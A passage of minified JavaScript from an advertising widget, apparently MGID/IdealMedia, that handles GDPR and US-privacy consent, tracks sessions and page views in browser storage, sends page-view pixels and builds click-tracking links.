p.consentData<"u"&&(r={gdpr_consent:p.consentData,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""}),p=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"null"),p!==null&&typeof p.tcString<"u"&&(r={gdpr_consent:p.tcString,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""},this.app.consentOrigin="storage")}}catch(d){this.app.log("getGdprData -> "+d.message)}return r},m.prototype.getUspData=function(){var t=null;if(this.app.uspEnabled&&this.app.uspString!=""&&typeof this.app.uspString<"u")t={us_privacy:this.app.uspString};else try{if(this.app.context.localStorage&&!this.app.isOurIframe){var e=this.app.context.localStorage.getItem("MG_uspString");e!=null&&e!=""&&typeof e<"u"&&(t={us_privacy:e})}}catch(i){this.app.log("getUspData -> "+i.message)}return t},m.prototype.getConsentData=function(){var t={},e=this.getGdprData(),i=this.getUspData();return e!=null&&Object.keys(e).forEach(function(s){return t[s]=e[s]}),i!=null&&Object.keys(i).forEach(function(s){return t[s]=i[s]}),Object.keys(t).length>0?t:null},m.prototype.fetchConsents=function(){var t=this;return Promise.allSettled([this.tcfv2Api(),this.gdprApi(),this.ccpaApi()]).then(function(){return t.getConsentData()})},m})();ye.ConsentsBlock=sn});var Bs={};rt(Bs,{ConsentsBlock:()=>Ze});var Ps,Ze,Ws=$(()=>{C();P();B();W();A();_();L();R();at();Ps=qe(Cs()),Ze=class extends M{constructor(t){super(t),this.consentTimeout=30,this.isWidgetLoaded=!1,this.name="ConsentsBlock",this.isWidgetObservable=this.app.iframePlacementType<2,this.isWaitConsent=this.getWaitConsent(),this.consentsAdapter=new Ps.ConsentsBlock(t,this.consentTimeout,this.isWaitConsent),this.addHook("beforeInitHooks",this.consentsAdapter.tcfv2Api.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.gdprApi.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.ccpaApi.bind(this.consentsAdapter),50)}getWaitConsent(){return this.app.isAmp()||this.app.isEmptyWrapperWidget?!1:this.app.isShowedUpFormat?(this.app.requestParams.cmpreason="wp",!1):this.isWidgetObservable&&this.app.root?(this.app.root.style.minHeight="1px",this.app.root.style.width="100%",this.app.utils.elementViewportIntersection(this.app.root)>0?(this.app.requestParams.cmpreason="wvz",!1):!0):!0}observeWidget(){this.viewInterval=setInterval(()=>{this.app.utils.elementViewportIntersection(this.app.root)>0&&(clearInterval(this.viewInterval),this.loadWidget(!0))},150)}loadWidget(t=!1){this.isWidgetLoaded||(this.isWidgetLoaded=!0,this.viewInterval&&clearInterval(this.viewInterval),typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,t&&(this.app.log(`${this.name}: waiting for consents is complete, widget in viewable zone.`),this.app.requestParams.cmpreason="wvzs"),this.app.injectScript(!1))}getConsentData(){let t=this.consentsAdapter.getConsentData();return(!t||!t.gdpr)&&typeof this.app.context._mgGdprApplies<"u"&&(t=t||{},t.gdpr=this.app.context._mgGdprApplies),(!t||!t.gdpr_consent)&&typeof this.app.context._mgConsentData<"u"&&(t=t||{},t.gdpr_consent=this.app.context._mgConsentData),t}waitConsent(t){this.waitConsentResolve().then(()=>{this.app.log(`${this.name}: waiting for consents is complete, consents received.`),this.loadWidget()}),this.isWidgetObservable&&this.observeWidget(),setTimeout(()=>{this.app.log(`${this.name}: waiting for consents is complete, limit time end.`),this.loadWidget()},t*1e3)}async waitConsentResolve(){return new Promise(t=>{this.app.waitConsentResolver=t})}}});var As={};rt(As,{RequestBlock:()=>ti});var ti,_s=$(()=>{C();P();B();W();A();_();L();R();at();ti=class extends M{pixel(t,e,i,s){this._send(t,e,i,s,(r,p)=>{this._imgRequest(r,p)})}beacon(t,e,i,s){this._send(t,e,i,s,(r,p,d)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p),this.app.log(`Request beacon ${r} started`)}catch(f){this.app.log(`Request beacon ${r} error: `,"error",f),this._imgRequest(r,p)}else this._imgRequest(r,p)})}beaconBlob(t,e,i,s){this._send(t,e,{},s,(r,p,d)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p,i),this.app.log(`Request beaconBlob ${r} started`)}catch(f){this.app.log(`Request beaconBlob ${r} error: `,"error",f),this._xhrRequest(r,p,"POST",i)}else this._xhrRequest(r,p,"POST",i)})}script(t,e,i,s){this._send(t,e,i,s,(r,p)=>{let d=this.app.context.document.createElement("SCRIPT");d.src=p,d.type="text/javascript",d.charset="utf-8",d.async=!0,s.onerror&&(d.onerror=s.onerror),s.dest?(s.dest.appendChild(d),this.app.log(`Request script ${r} started`)):this.app.log(`Request script ${r} failed - options.dest is undefined!`,"warn")})}prepareUrl(t,e){this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&t.indexOf("/vz")==-1&&Object.keys(this.app.consentDataParams).forEach(s=>{let r=this.app.consentDataParams[s];t.indexOf(s)===-1&&(e[s]=`${s}=${r}`)});let i=[];for(let s of Object.keys(e))(e[s][0]==="?"||e[s][0]==="&")&&(e[s]=e[s].substring(1)),i.push(e[s]);return i.length&&(t.slice(-1)!=="?"&&t.slice(-1)!=="&"&&(t+=t.indexOf("?")===-1?"?":"&"),t+=this.app.sortParams(i).join("&")),t}_send(t,e,i,s,r){if(s.unique){if(this.app.context._mgRequests=this.app.context._mgRequests||{},this.app.context._mgRequests[t]){this.app.log(`Request ${t} stopped - already defined on page`,"warn");return}this.app.context._mgRequests[t]=!0}e=this.prepareUrl(e,i),r(t,e,s)}_imgRequest(t,e){let i=this.app.context.document.createElement("IMG");i.referrerPolicy="strict-origin-when-cross-origin",i.src=e,i.onerror=()=>this.app.log(`Request image ${t} load error`,"error"),this.app.log(`Request image ${t} started`)}_xhrRequest(t,e,i,s){let r=new XMLHttpRequest;r.open(i,e,!0),r.onerror=()=>this.app.log(`Request XHR ${t} load error`),r.send(s),this.app.log(`Request image ${t} started`)}}});var Ls={};rt(Ls,{ContextBlock:()=>ei});var ei,Rs=$(()=>{C();P();B();W();A();_();L();R();at();ei=class extends M{constructor(t){super(t),this.name="ContextBlock"}parseUrl(t){let e=document.createElement("A");e.href=t;let i=e.search.replace(/^\?/,"").split("&"),s=[];for(let p of i)if(p!==""){let d=p.split("=");s.push({key:d[0],value:typeof d[1]<"u"?d[1]:""})}let r=e.pathname;return r===""&&(r="/"),r.charAt(0)!=="/"&&(r="/"+e.pathname),{protocol:e.protocol,host:e.host,pathname:r,search:e.search,hash:e.hash,parsedParams:s}}composeUrl(t){return t.protocol+"//"+t.host+t.pathname+t.search+t.hash}stripAmpParts(t){let e=t,i=this.parseUrl(t),s="cdn.ampproject.org";if(i.host.indexOf(s)>0&&i.host.indexOf(s)===i.host.length-s.length){let r=i.pathname.split("/");if(typeof r[1]<"u"&&(r[1]==="c"||r[1]==="v"||r[1]==="wp")){let p=!1;typeof r[2]<"u"&&r[2]==="s"&&(p=!0),e=(p?"https":"http")+"://";let d=0;for(let f of r)f!==""&&f!=="c"&&f!=="v"&&f!=="wp"&&f!=="s"&&(e+=(d++!==0?"/":"")+f);e+=i.search+i.hash}else if(typeof r[1]>"u"||r[1]===""){let p=new RegExp(`.${s}/?$`);e=e.replace(p,"").replace(/^0-/,"").replace(/-0$/,"").replace(/-+/g,d=>d.length===2?"-":d.length===1?".":d)}}return e}contextUriSanitize(t){if(t){t=this.stripAmpParts(t);let e=this.parseUrl(t);this.app.context._mgCanonicalUri=this.composeUrl(e)}return this.app.context._mgCanonicalUri}contextUriParse(){if(!this.app.context._mgCanonicalUri){this.app.context._mgCanonicalUri="";try{let t=this.app.getMostTopWindow(),e="",i=t.document.querySelector('meta[property="og:url"]');if(i&&i.getAttribute("content")&&i.getAttribute("content").indexOf("http")!==-1)e=i.getAttribute("content");else{let s=t.document.querySelector("link[rel='canonical']");s&&s.getAttribute("href")&&s.getAttribute("href").indexOf("http")!==-1&&(e=s.getAttribute("href"))}if(e===""){switch(this.app.iframePlacementType){case 0:e=this.app.pageUrl;break;case 1:e=this.app.pageUrl;break;case 2:e=this.app.refererUrl;break;case 3:try{e=this.app.context.context.canonicalUrl}catch{}e||(e=this.app.pageUrl!==""?this.app.pageUrl:this.app.refererUrl);break}this.contextUriSanitize(e)}else this.app.context._mgCanonicalUri=e}catch{}}return this.app.context._mgBackfillCxurl||this.app.context._mgCanonicalUri}}});var Gs={};rt(Gs,{CalculateSessionsBlock:()=>rn});var an,ke,rn,Os=$(()=>{C();P();B();W();A();_();L();R();at();me();an=function(m,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(m,e):t[s].call(m);return i?e:void 0},ke=function(m,t,e,i,s,r){function p(O){if(O!==void 0&&typeof O!="function")throw new TypeError("Function expected");return O}for(var d=i.kind,f=d==="getter"?"get":d==="setter"?"set":"value",u=!t&&m?i.static?m:m.prototype:null,y=t||(u?Object.getOwnPropertyDescriptor(u,i.name):{}),v,S=!1,w=e.length-1;w>=0;w--){var T={};for(var k in i)T[k]=k==="access"?{}:i[k];for(var k in i.access)T.access[k]=i.access[k];T.addInitializer=function(O){if(S)throw new TypeError("Cannot add initializers after decoration has completed");r.push(p(O||null))};var I=(0,e[w])(d==="accessor"?{get:y.get,set:y.set}:y[f],T);if(d==="accessor"){if(I===void 0)continue;if(I===null||typeof I!="object")throw new TypeError("Object expected");(v=p(I.get))&&(y.get=v),(v=p(I.set))&&(y.set=v),(v=p(I.init))&&s.unshift(v)}else(v=p(I))&&(d==="field"?s.unshift(v):y[f]=v)}u&&Object.defineProperty(u,i.name,y),S=!0},rn=(()=>{var m;let t=M,e=[],i,s,r,p;return m=class extends t{constructor(f){super(f),this.expirationLimit=(an(this,e),720*60*60*1e3),this.weekLimit=10080*60*1e3,this.sessionLimit=1800*1e3,this.storageKeys={sessionsList:"_mgSessionsTimeList",sessionsNumber:"_mgSessionsNumber",sessionId:"_mgSessionId",sessionPage:"_mgSessionPagesNumber",sessionTeasersData:"_mgSessionTeasersData"},this.pagesKey="_mgSessionPages",this.name="CalculateSessionsBlock",this.init()}init(){try{this.app.context.localStorage&&(this.app.countSessionClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.countSessionClicks.handler,this.app.clickHandlerList.countSessionClicks.priority),this.addHook("beforeInitHooks",this.calculateSessions,1e3,!0),this.addHook("afterInitHooks",this.sendSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.calculateSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.sendSessions,1e3,!0),this.addHook("beforeLoadNewsHooks",this.savedSessions,1e3,!0),this.addHook("afterPrepareCappingDataHooks",this.setTeaserImps,1e3,!0))}catch(f){this.app.log(`${this.name} no localStorage found`,"error",f)}}calculateSessions(){let f=this.app.getPagePath(),u=this.getCurrentTime();if(this.sessionPage=Number(Rt.getItem(this.storageKeys.sessionPage))||Number(Lt.getItem(this.storageKeys.sessionPage))||0,this.sessionsList=(JSON.parse(Rt.getItem(this.storageKeys.sessionsList)||"false")||JSON.parse(Lt.getItem(this.storageKeys.sessionsList)||"false")||[]).filter(y=>u-y<this.expirationLimit),Rt.setItem(this.pagesKey,Rt.getItem(this.pagesKey)||"[]"),Rt.getItem(this.pagesKey).indexOf(f)===-1){let y=JSON.parse(Rt.getItem(this.pagesKey));y.push(f),Rt.setItem(this.pagesKey,JSON.stringify(y)),this.sessionPage=this.sessionPage+1}if(this.sessionsList.length){let y=this.sessionsList[this.sessionsList.length-1];u-y<this.sessionLimit?(this.sessionsList[this.sessionsList.length-1]=u,this.sessionId=Rt.getItem(this.storageKeys.sessionId)||Lt.getItem(this.storageKeys.sessionId)||this.generateSessionId()):(this.sessionId=this.generateSessionId(),this.sessionsList=[...this.sessionsList,u],Rt.setItem(this.pagesKey,JSON.stringify([f])),this.sessionPage=1)}else this.sessionId=this.generateSessionId(),this.sessionsList=[u],Rt.setItem(this.pagesKey,JSON.stringify([f])),this.sessionPage=1;this.sessionsByWeek=this.sessionsList.filter(y=>u-y<this.weekLimit),Rt.setItem(this.storageKeys.sessionId,this.sessionId),Rt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),Rt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))}sendSessions(){if(this.app.requestParams.sessionId=this.sessionId,this.app.requestParams.sessionPage=this.sessionPage,this.app.requestParams.sessionNumberWeek=this.sessionsByWeek.length,this.sessionsList.length===1)this.app.requestParams.sessionNumber=1;else if(this.sessionsList.length>=2){let f=this.sessionsList[this.sessionsList.length-1],u=this.sessionsList[this.sessionsList.length-2],y=Math.floor((f-u)/6e4);this.app.requestParams.sessionNumber=this.sessionsList.length,this.app.requestParams.timeBetweenSessions=y}if(this.sessionTeasersData=JSON.parse(Lt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.length){let f=this.sessionTeasersData.map(u=>`${u.catId},${u.imps||0}${u.clicks?","+u.clicks:""}`);this.app.requestParams.sessionCats=f.join(";")}}savedSessions(){this.app.servicerData.consent?(Lt.setItem(this.storageKeys.sessionId,this.sessionId),Lt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),Lt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))):Object.keys(this.storageKeys).forEach(f=>{Lt.removeItem(this.storageKeys[f])})}generateSessionId(){return Lt.removeItem(this.storageKeys.sessionTeasersData),Math.round(Date.now()/1e3).toString(16)+"-"+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}getCurrentTime(){return new Date().getTime()}setTeaserImps(f){this.updateTeaserData(f,"imps")}onClick(f,u){let y=f.getAttribute("data-hash");return this.updateTeaserData(y,"clicks"),!0}updateTeaserData(f,u){if(this.app.servicerData.consent&&this.app.teaserData[f].catId){let y=this.app.teaserData[f].catId;this.sessionTeasersData=JSON.parse(Lt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.some(v=>v.catId===y)?this.sessionTeasersData=this.sessionTeasersData.map(v=>v.catId===y?{...v,[u]:(v[u]||0)+1}:v):this.sessionTeasersData.push({catId:y,[u]:1}),Lt.setItem(this.storageKeys.sessionTeasersData,JSON.stringify(this.sessionTeasersData))}}getSessionId(){return this.sessionId||null}getSessionPage(){return this.sessionPage}},(()=>{let d=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Ut],s=[Ut],r=[Ut],p=[Ut],ke(m,null,i,{kind:"method",name:"calculateSessions",static:!1,private:!1,access:{has:f=>"calculateSessions"in f,get:f=>f.calculateSessions},metadata:d},null,e),ke(m,null,s,{kind:"method",name:"sendSessions",static:!1,private:!1,access:{has:f=>"sendSessions"in f,get:f=>f.sendSessions},metadata:d},null,e),ke(m,null,r,{kind:"method",name:"savedSessions",static:!1,private:!1,access:{has:f=>"savedSessions"in f,get:f=>f.savedSessions},metadata:d},null,e),ke(m,null,p,{kind:"method",name:"updateTeaserData",static:!1,private:!1,access:{has:f=>"updateTeaserData"in f,get:f=>f.updateTeaserData},metadata:d},null,e),d&&Object.defineProperty(m,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:d})})(),m})()});var Ns={};rt(Ns,{PageViewPixelBlock:()=>ii});var ii,Ms=$(()=>{C();P();B();W();A();_();L();R();at();kt();ii=class extends M{constructor(t){super(t),this.isFBIA=!1,this.name="PageViewPixelBlock",this.init()}init(){try{this.isFBIA=!!this.app.context.isFBIA1457387&&!!this.app.context.localStorage}catch{}this.topWindow=this.app.getMostTopWindow(),this.addHook("beforeInitHooks",this.initPageViewPixel),this.addHook("beforeLoadNewsHooks",this.initPaidPageViewPixel)}initPageViewPixel(){this.app.initServicerRequest&&this.sendPixel(Nt.PV),this.app.initServicerRequest=!1}initPaidPageViewPixel(){this.app.isPaidServicer&&this.sendPixel(Nt.PPV)}sendPixel(t){let e=`_mgPage${t.toUpperCase()}Point882985`;if(this.isFBIA){let i=Number(this.app.context.localStorage.getItem(e)||0),s=(Number(t===Nt.PV?this.app.globalSettings.ia_page_view_timeout:this.app.globalSettings.ia_paid_page_view_timeout)||180)*1e3,r=new Date().getTime();r-i>s&&(this.app.context.localStorage.setItem(e,r.toString()),this.requestPixel(t))}else{let i=this.app.getPagePath();this.topWindow[e]=this.topWindow[e]||[];let s=this.topWindow[e];Array.isArray(s)&&s.indexOf(i)===-1&&(s.push(i),this.requestPixel(t))}}setPvid(){if(this.isFBIA){let t=Number(this.app.globalSettings.ia_page_view_timeout)||180,e=Number(this.app.context.localStorage.getItem("_mgPvidTime"))||0,i=new Date().getTime();i-e>t*1e3&&(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvidTime",i.toString()),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid))}else if(this.app.isAmp())this.app.context.localStorage.getItem("_mgPvid")||(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid));else{let t=this.app.getPagePath();this.topWindow._mgPvidList=this.topWindow._mgPvidList||[];let e=this.topWindow._mgPvidList;typeof this.topWindow._mgPvid<"u"&&(this.app.pvid=this.topWindow._mgPvid),Array.isArray(e)&&e.indexOf(t)===-1&&(this.app.pvid=this.generatePvid(),e.push(t),this.topWindow._mgPvid=this.app.pvid)}}requestPixel(t){let e=this.getPageViewPixelParams();if(he.APP==="website")return;let i={pvType:`pv_types=${t}`};t===Nt.PV&&(i.ns=`ns=${+(this.app.calculateSessionsBlock.getSessionPage()===1)}`);for(let s in e)e[s]!==null&&(i[s]=`${s}=${e[s]}`);this.app.request.pixel("pageView",this.app.webProtocol+"//c.idealmedia.io/pv/",i,{})}getPageDataParams(){let t={};this.setPvid();try{if(!sessionStorage.MG_Session_lastUpdate||Number(sessionStorage.MG_Session_lastUpdate)+1800*1e3<Date.now()){let e=this.app.contextBlock.stripAmpParts(this.app.refererUrl)?.match(/:\/\/([^\/:]+)/i);sessionStorage.MG_Session_pr=e&&e[1]?e[1]:"",sessionStorage.MG_Session_lu=this.app.pageUrl}sessionStorage.MG_Session_lastUpdate=Date.now(),sessionStorage&&sessionStorage.MG_Session_pr&&(t.pr=encodeURIComponent(sessionStorage.MG_Session_pr)),sessionStorage&&sessionStorage.MG_Session_lu&&(t.lu=encodeURIComponent(sessionStorage.MG_Session_lu))}catch{}return t.cbuster=this.app.getCbusterParameter(),t.pvid=this.getPvid(),this.app.context.isFBIA1457387?t.implVersion=14:(this.app.versionWidget&&(t.implVersion=this.app.versionWidget),this.app.isAmp()&&(t.implVersion=12),this.app.isAmp()&&this.app.isSingleJS&&(t.implVersion=18),typeof this.app.context._mgBackfillImplVersion<"u"&&(t.implVersion=Number(this.app.context._mgBackfillImplVersion))),t.cxurl=encodeURIComponent(this.app.contextBlock.contextUriParse()),t.lct=1768241449,t}getPageViewPixelParams(){let t={...this.getPageDataParams(),site:882985,cid:this.app.id,i:1,nullid:this.app.id?0:1},e=this.app.getUserAgentDataParams();return e&&(t={...t,...e}),t}getPvid(){return this.app.pvid.length||(this.isFBIA||this.app.isAmp()?this.app.pvid=this.app.context.localStorage.getItem("_mgPvid")||"":this.app.pvid=this.topWindow._mgPvid||""),this.app.pvid.length||(this.app.pvid=this.generatePvid()),this.app.pvid}generatePvid(){return this.app.uuidBlock.uuidv4()}}});var Hs={};rt(Hs,{MainBlock:()=>si});var si,Vs=$(()=>{C();P();B();W();A();_();L();R();at();kt();si=class extends M{constructor(t){super(t),this.cappingRealShowTime=0,this.widgetRealShowTime=0,this.name="MainBlock",this.addHook("beforeInitHooks",()=>{this.app.addEvent(this.app.root,"mousemove",e=>{this.app.root.mouseX=e.pageX-this.app.root.offsetLeft,this.app.root.mouseY=e.pageY-this.app.root.offsetTop})}),this.setAppFunctions(),this.addHook("afterPrepareCappingDataHooks",()=>{this.cappingRealShowTime=this.app.getCurrentTimestamp()}),this.addHook(this.app.getObserverWidgetHookName(),(e,i)=>{e&&i>=.01&&(this.widgetRealShowTime=this.app.getCurrentTimestamp())}),this.addHook("afterLoadNewsHooks",()=>{this.fixWrongExternalImages()}),this.addHook("afterInitHooks",this.detectUtmParams),this.addHook("afterInitHooks",this.sendBannerInfoListener),this.addHook("afterPrepareCappingDataHooks",this.renderLazyBanners),this.addHook("afterLoadNewsHooks",this.setAltToImages),this.addHook("afterLoadNewsHooks",this.completeBackfillStyling)}detectUtmParams(){let t=this.app.globalSettings.retention_tool_widget_utm;if(t?.length&&!this.app.isAmp()){let i=(this.app.pageUrl||this.app.context.location.href||"").split("&").filter(s=>s.indexOf(t)!==-1).slice(0,1).join("");if(i=i.substring(i.indexOf(t)),i){let[s,r]=i.split("=");this.app.requestParams[s]=r}}}setAppFunctions(){this.app.extractClass=t=>{if(t&&typeof t.className<"u"){let e=t.className.replace(/\s/g,".").split(".")[0];if(e)return e.replace("1457387","")}return""},this.app.getCurrentTimestamp=()=>Math.floor(Date.now()/1e3),this.app.prepareNiceHref=(t,e,i)=>{let s="",r=this.app.clickTracking,p=this.app.teaserData[t];if(!(!p||p?.type!==st.Teaser)){if(this.app.isAzerionTeaser(null,t)&&(r=""),p.coopType!==tt.InternalExchange&&p.sdl==1){if(s=r,p.dl!=="")s+=p.dl;else{let d=decodeURIComponent(p.source.replace(/[`|',:\/?;$%&\(\)^*!@\s]/g,"")).toLowerCase(),f=decodeURIComponent(p.title.replace(/[`|',:\/?;$%&\(\)^*!@]/g,"")).replace(/\s/g,"_");s+=this.app.webProtocol+"//"+(d?d+"/":"")+f}r.length&&s.indexOf(r)!==-1&&(s=r+encodeURIComponent(s.replace(r,"")))}else s=this.app.prepareHref(t,e,i);return s}},this.app.prepareHref=(t,e,i)=>{let s="",r="",p=this.app.clickTracking,d=this.app.teaserData[t],f=this.app.getQueryParameterByName("dc"),u=this.getClickZone();if(this.app.isAzerionTeaser(null,t)&&(p=""),i&&this.app.context._mgExternalLinkChanger===1){let y=i.search;if(s=i.protocol+"//"+i.hostname+i.pathname,y.length){y=y.replace("?","");let v=y.split("&");for(let S=0;S<v.length;S++){let w=v[S].split("=");w[0]!="k"&&w[0]!="dc"&&(s+=(S==0?"?":"&")+v[S])}}}else s=p+this.app.webProtocol,d?d.link&&(/^http[s]?:/.test(d.link)?s=p+d.link:s=p+this.app.webProtocol+d.link):s="#";if(this.app.clickableDelay&&this.app.activateDelayBlock&&this.app.activateDelayBlock.isWagesLink(i)&&(r="dc=1"),r=f?"dc="+parseInt(f):r,r=u!==""&&r===""?"dc="+u:r,r.length&&(s+=(s.indexOf("?")>=0?"&":"?")+r),this.app.transitParamsInit){let y=this.app.getQueryParameterByName("extclckid");y&&/[\&\?]extclckid\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"extclckid="+y)}if(d&&d.coopType!==tt.InternalExchange&&d.coopType!==tt.Azerion&&(this.app.antifraudBlock?.getAntifraudParams&&(s+=this.app.getAntifraudQueryParameter(s,e,i)),this.cappingRealShowTime&&/[\&\?]crst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"crst="+this.cappingRealShowTime),this.widgetRealShowTime&&/[\&\?]wrst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"wrst="+this.widgetRealShowTime)),this.app.context.transitType&&/[\&\?]trt\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"trt="+this.app.context.transitType),p.length&&s.indexOf(p)!==-1&&(s=p+encodeURIComponent(s.replace(p,""))),i&&/[\&\?]wct\=/.test(s)===!1&&this.getParameterFromLink(i,"wct")&&(s+=(s.indexOf("?")===-1?"?":"&")+this.getParameterFromLink(i,"wct")),d&&d.coopType!==tt.InternalExchange&&d.coopType!==tt.DirectPublisherDemand&&d.coopType!==tt.Azerion){if(e?.type==="click"){let v=e.target,S="."+this.app.extractClass(v),w=v.tagName;if(w==="A"){let T=v.parentNode;w=T.tagName,S="."+this.app.extractClass(T)}s+=(s.indexOf("?")>=0?"&":"?")+"ce="+w+S}let y=this.app.getMuid();y.length&&s.indexOf("muid")<0&&(s+=(s.indexOf("?")>=0?"&":"?")+"muid="+y)}return this.app.context.transitThrownParams&&this.app.context.transitThrownParams.forEach(y=>{let v=this.app.getQueryParameterByName(y);v&&v.length>0&&(s=this.replaceUrlParam(s,y,v))}),s},this.app.getAntifraudQueryParameter=(t,e,i)=>{let s=this.app.antifraudBlock.getAntifraudParams(e,i);if(s){let r=this.app.id;return(t.indexOf("?")>=0?"&":"?")+"k="+r+"f"+s}return""},this.app.getTranslation=t=>{let e=Z;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t},this.app.getParentLink=t=>{for(;t&&t.tagName!=="BODY";){if(t.tagName==="A")return t;t=t.parentElement}return null},this.app.getParentElWithClass=(t,e)=>{try{for(;t&&t.tagName!=="BODY";){if(t.classList.contains(e))return t;t=t.parentElement}}catch{return null}return null},this.app.findClosest=(t,e)=>{let i;for(;t.parentNode;){i=t.parentNode.querySelectorAll(e);for(let s=0;s<i.length;s++)if(t.isEqualNode(i[s]))return i[s];t=t.parentNode}return null},this.app.htmlToElement=t=>{let e=document.createElement("div");return e.innerHTML=t,e.firstChild},this.app.concatUniqueArray=(t,e)=>t.concat(e.filter(i=>t.indexOf(i)<0)),this.app.getExceptTeasersIds=t=>{let e=Number(this.app.globalSettings?.except_ads_limit)||150,i=this.app.context.document?.mgExceptIds?.[t]||[],s=[],r=[],p=[];switch(t){case tt.Wages:s=this.app.context._mgExceptAds||[],r=this.app.exceptAdsList;break;case tt.InternalExchange:s=this.app.context._mgIntExchangeNews||[];break;case tt.Exchange:s=this.app.context._mgExchangeNews||[],r=this.app.exceptExchangeList;break}return s.length&&(r=this.app.concatUniqueArray(r,s)),i.length&&(r=this.app.concatUniqueArray(r,i)),p.length&&(r=this.app.concatUniqueArray(r,p)),r.length>e&&(r=r.slice(r.length-e)),r},this.app.tox64String=(t,e)=>{e=e||!1;let i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s="",r,p,d,f,u,y,v,S=0;for(;S<t.length;)r=t.charCodeAt(S++),p=t.charCodeAt(S++),d=t.charCodeAt(S++),f=r>>2,u=(r&3)<<4|p>>4,y=isNaN(p)?64:(p&15)<<2|d>>6,v=isNaN(d)?64:d&63,s+=i.charAt(f)+i.charAt(u)+i.charAt(y)+i.charAt(v);return e===!0&&(s=s.replace("+","-").replace("/","_").replace("=","*")),s},this.app.hangNiceLinkListener=(t,e)=>{if(this.app.loadedDefault)return;let i=t.getAttribute("data-hash");return this.app.teaserData[i]&&this.app.teaserData[i].type===st.Teaser&&this.app.teaserData[i].sdl&&(this.app.teaserData[i].sdl=0),t[this.app.hrefAttr]=this.app.prepareHref(i,e,t),!0},this.app.eventsHangNiceLinkListener=t=>{t||(t=this.app.context.event);let e=t.target||t.srcElement;e.tagName!="A"&&(e=this.app.getParentLink(e),e===null)||e.hasAttribute("data-hash")&&this.app.hangNiceLinkListener(e,t)},this.app.isHiddenElement=t=>{for(;t.tagName!=="BODY";){if(t.style.position!=="fixed"&&t.offsetParent||t.style.visibility==="hidden"||t.style.display==="none")return!0;t=t.parentNode}return!1},this.app.random=(t,e)=>Math.floor(t+Math.random()*(e-t+1)),this.app.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.maxTouchPoints>0,this.app.getExpectedCountNews=()=>{let t=6,e=JSON.parse("[]");if(this.app.isMobile()&&typeof e.mobile<"u"&&(t=e.mobile),this.app.adBlockDetect()){for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childCountNews;break}}return t},this.app.getWidgetValue=(t,e)=>{let i=JSON.parse('{"1817947":{"id":1817947,"desktopDoubleclickDelay":1000,"mobileDoubleclickDelay":1000,"goodsPartUid":58149954,"newsPartUid":0,"widgetReturnedRefresh":0,"elastic":0,"refreshAdsTime":45,"refreshAdsBy":0,"gptOptions":null,"refreshTeaserAfterClick":true,"flippEnabled":false,"nextUpOptions":null,"widgetTitle":"[WIDGET_TITLE_NONE]","titleEnabled":false,"logoEnabled":true,"adchoicesEnabled":false}}');return this.app.originalId!==this.app.id&&typeof i[this.app.id]?.[t]<"u"?i[this.app.id][t]:e},this.app.isEnabledDoubleClick=()=>typeof this.app.servicerData.dcb<"u"}fixWrongExternalImages(){let t=this.app.root.getElementsByClassName("mg-wrong-image");if(t.length>0&&this.app.debugBlock.sendData("Wrong external images count: "+t.length),t.length)for(let e=0;e<t.length;e++){let i=t[e],s=i.src;i.src=this.app.blankImage,setTimeout(()=>{let r=i.getBoundingClientRect();i.classList.add("mg-wrongImage"+e),i.src=s,this.app.stylesheetsBlock.add("wrongImage"+e,".mg-wrongImage"+e+" { width: "+r.width+`px !important;
height: `+r.height+`px !important;
object-fit: cover;
-o-object-fit: cover;
object-position: top;
-o-object-position: top;
